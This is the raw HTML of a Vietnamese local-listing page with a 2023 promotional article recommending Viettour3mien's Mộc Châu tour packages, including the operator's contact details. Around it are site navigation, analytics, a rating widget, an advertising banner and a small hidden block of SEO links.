gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-53514 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal">Du lịch tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 29-07-2023</span></div><div class="entry-content mt-3"><p>Việt Nam được biết đến là một trong những quốc gia sở hữu nhiều điểm đến du lịch thú vị, mới lạ. Những điểm đến này mang đến cho du khách những trải nghiệm mới mẻ khác nhau. Trong đó, Mộc Châu là chính là địa điểm du lịch khá hot hiện nay. Vậy có nên đặt tour du lịch Mộc Châu hay không? Nên đặt tour Mộc Châu ở đâu để đảm bảo uy tín? Hãy cùng <a href="/" data-wpel-link="internal"><strong>HCMtoplist</strong></a> khám phá qua nội dung sau đây nhé.</p><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-53520" data-src="https://hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist-1.jpg" alt="kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist-1.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist-1-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nhu_cau_du_lich_Moc_Chau_hien_nay">Nhu cầu du lịch Mộc Châu hiện nay</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Nen_dat_tour_Moc_Chau_o_dau_de_dam_bao_uy_tin">Nên đặt tour Mộc Châu ở đâu để đảm bảo uy tín?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Loi_ich_nhan_duoc_khi_dat_tour_Moc_Chau_tai_Viettour3mien">Lợi ích nhận được khi đặt tour Mộc Châu tại Viettour3mien</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Nhu_cau_du_lich_Moc_Chau_hien_nay"></span>Nhu cầu du lịch Mộc Châu hiện nay<span class="ez-toc-section-end"></span></h2><p>Mộc Châu sẽ là điểm đến cực kỳ thích hợp dành cho các du khách khi có ý định nghỉ ngơi, tham quan, khám phá những điểm đến thú vị. Nơi đây có khí hậu khá ôn hòa với 4 mùa xuân, hạ, thu, đông khá rõ rệt. Bên cạnh đó, vào mỗi mùa Mộc Châu đều sẽ mang đến cho du khách không gian yên bình cùng những trải nghiệm rất riêng. Đây cũng chính là lý do giúp cho Mộc Châu ngày càng nhận được nhiều sự quan tâm của du khách.</p><p>Được phát triển khá mạnh về mảng du lịch, Mộc Châu hiện nay được xây dựng nên khá nhiều nhà nghỉ chất lượng. Thêm vào đó là các địa điểm tham quan cực kỳ hấp dẫn. Có thể kể đến như: Thung lũng mận Mú Náu, Vườn hoa Hướng Dương, đồi chè Mộc Châu,&#8230; Tùy theo nhu cầu, sở thích của mình bạn có thể chọn các điểm đến du lịch thích hợp.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-53519" data-src="https://hcmtoplist.com/wp-content/uploads/2023/07/nhu-cau-du-lich-moc-chau-hien-nay-hcmtoplist.jpg" alt="nhu-cau-du-lich-moc-chau-hien-nay-hcmtoplist" width="800" height="600" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/07/nhu-cau-du-lich-moc-chau-hien-nay-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/07/nhu-cau-du-lich-moc-chau-hien-nay-hcmtoplist-768x576.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Ngoài ra, để đáp ứng tốt hơn nhu cầu của du khách hiện nay có khá nhiều đơn vị cung cấp tour Mộc Châu cực kỳ chất lượng. Thông thường, sử dụng tour du lịch Mộc Châu sẽ giúp cho du khách nhận về được khá nhiều lợi ích như:</p><ul><li>Tiết kiệm chi phí hơn so với việc tự túc.</li><li>Được thiết kế, lên sẵn lịch trình với các điểm đến thú vị.</li><li>Đảm bảo xuất phát đúng giờ và được hỗ trợ bởi các hướng dẫn viên chuyên nghiệp.</li><li>Hỗ trợ về nơi lưu trú, phương tiện di chuyển.</li></ul><h2><span class="ez-toc-section" id="Nen_dat_tour_Moc_Chau_o_dau_de_dam_bao_uy_tin"></span>Nên đặt tour Mộc Châu ở đâu để đảm bảo uy tín?<span class="ez-toc-section-end"></span></h2><p>Trên thị trường hiện nay có khá nhiều đơn vị cung cấp tour du lịch Mộc Châu, tuy nhiên để tìm được đơn vị uy tín, cung cấp những chuyến đi thú vị thật không phải là điều dễ dàng. Trong đó, Viettour3mien chắc hẳn sẽ là gợi ý tuyệt vời mà bạn không nên bỏ qua. Đây là một trong những công ty du lịch hàng đầu tại Việt Nam được các du khách cực kỳ yêu thích.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-53518" data-src="https://hcmtoplist.com/wp-content/uploads/2023/07/nen-dat-tour-moc-chau-o-dau-de-dam-bao-uy-tin-hcmtoplist.jpg" alt="nen-dat-tour-moc-chau-o-dau-de-dam-bao-uy-tin-hcmtoplist" width="800" height="360" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/07/nen-dat-tour-moc-chau-o-dau-de-dam-bao-uy-tin-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/07/nen-dat-tour-moc-chau-o-dau-de-dam-bao-uy-tin-hcmtoplist-768x346.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Viettour3mien được thành lập với mục tiêu đưa du lịch Việt Nam lên tầm cao mới và giúp du khách có được những trải nghiệm, khám phá thú vị. Qua những gói tour được thiết kế với các điểm đến độc đáo, đẹp mắt. Đảm bảo sẽ giúp du khách có được những giây phút thư giãn, nghỉ ngơi tuyệt vời nhất trên chuyến đi.</p><p>Trải qua quãng thời gian hoạt động khá lâu dài, Viettour3mien đã thành công mang đến cho du khách những chuyến đi cực kỳ hấp dẫn và chất lượng. Các gói tour trong và ngoài nước ở đây được cung cấp với mức giá khá hợp lý. Nhờ thế, du khách có thể dễ dàng tiết kiệm chi phí cho chuyến đi của mình. Do đó, hãy cân nhắc và lựa chọn Viettour3mien để đặt tour Mộc Châu bạn nhé.</p><h2><span class="ez-toc-section" id="Loi_ich_nhan_duoc_khi_dat_tour_Moc_Chau_tai_Viettour3mien"></span>Lợi ích nhận được khi đặt tour Mộc Châu tại Viettour3mien<span class="ez-toc-section-end"></span></h2><p><strong>Các gói tour du lịch đa dạng:</strong> Với tour du lịch Mộc Châu, Viettour3mien mang đến cho du khách khá nhiều sự lựa chọn với các gói tour khác nhau. Bao gồm: Tour Mộc Châu 3 ngày 2 đêm, Tour Hà Nội Mộc Châu 2 ngày 1 đêm – Cầu Kính Bạch Long,&#8230; Tùy theo nhu cầu hay sở thích của mình du khách có thể tham khảo và lựa chọn gói tour thích hợp.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-53517" data-src="https://hcmtoplist.com/wp-content/uploads/2023/07/loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg" alt="loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist" width="800" height="400" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/07/loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/07/loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p><strong>Khám phá những điểm đến thú vị:</strong> Các gói tour du lịch Mộc Châu mà Viettour3mien cung cấp đều được lên sẵn lịch trình. Với những điểm đến tham quan nổi tiếng và đầy thú vị. Nhất định có thể giúp du khách có được những trải nghiệm tốt nhất.</p><p><strong>Mức giá hợp lý:</strong> Tùy theo thời gian, điểm đến mà các gói tour này được cung cấp với mức giá khác nhau. Những gói tour ở đây đều được cung cấp với mức giá hợp lý. Do đó, du khách có thể yên tâm khi đặt tour.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-53516" data-src="https://hcmtoplist.com/wp-content/uploads/2023/07/loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist-1.jpg" alt="loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist-1" width="800" height="425" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/07/loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist-1.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/07/loi-ich-nhan-duoc-khi-dat-tour-moc-chau-tai-viettour3mien-hcmtoplist-1-768x408.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Với những ưu điểm vô cùng hấp dẫn như thế, còn chần chờ gì nữa mà không liên hệ ngay với Viettour3mien để đặt tour Mộc Châu chất lượng, thú vị nhất cho mình thôi nào.</p><blockquote><p><strong>CÔNG TY CỔ PHẦN AZWAY VIỆT NAM</strong><br />
Trụ sở chính: Số 13 Ngách 56/125 Phố Tứ Liên, Phường Tứ Liên, Quận Tây Hồ, TP Hà Nội<br />
Hotline: <strong>033.202.8585</strong><br />
Email: <strong>info@azway.vn</strong></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;53514&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;5&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;1.8&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;1.8\/5 - (5 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien&quot;,&quot;width&quot;:&quot;48.4&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 48.4px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
1.8/5 - (5 votes)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien\&#039; - https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg&amp;description=Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-18-khu-nghi-duong-gan-sai-gon-diu-em-nhu-lua" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/09/top-20-khu-nghi-duong-gan-sai-gon-diu-em-nhu-lua.jpg" class="img-fluid wp-post-image" alt="top-20-khu-nghi-duong-gan-sai-gon-diu-em-nhu-lua" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/09/top-20-khu-nghi-duong-gan-sai-gon-diu-em-nhu-lua.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/09/top-20-khu-nghi-duong-gan-sai-gon-diu-em-nhu-lua-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-18-khu-nghi-duong-gan-sai-gon-diu-em-nhu-lua" class="post-title" data-wpel-link="internal">
Top 18 khu nghỉ dưỡng gần Sài Gòn &#8220;dịu êm như lụa&#8221;    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/top-10-thac-gan-sai-gon-cuc-dep-cho-ban-vi-vu" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/12/thu-gian-cuoi-tuan-voi-top-10-thac-gan-sai-gon-cuc-dep.jpg" class="img-fluid wp-post-image" alt="thu-gian-cuoi-tuan-voi-top-10-thac-gan-sai-gon-cuc-dep" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/thu-gian-cuoi-tuan-voi-top-10-thac-gan-sai-gon-cuc-dep.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/thu-gian-cuoi-tuan-voi-top-10-thac-gan-sai-gon-cuc-dep-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/top-10-thac-gan-sai-gon-cuc-dep-cho-ban-vi-vu" class="post-title" data-wpel-link="internal">
Top 10 thác gần Sài Gòn cực đẹp cho bạn vi vu    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/du-lich" rel="tag" data-wpel-link="internal">Du lịch tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
